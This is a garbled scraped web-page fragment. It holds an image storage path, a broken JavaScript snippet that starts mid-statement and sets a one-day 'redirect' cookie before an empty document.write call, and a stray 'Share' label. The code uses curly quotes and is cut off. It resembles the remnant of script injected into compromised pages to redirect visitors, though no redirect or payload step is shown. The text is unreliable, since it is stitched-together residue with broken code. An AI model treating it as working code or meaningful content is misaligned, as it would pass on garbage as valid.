
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
+”; path=/; expires=”+date.toGMTString(),document.write(”)}
Share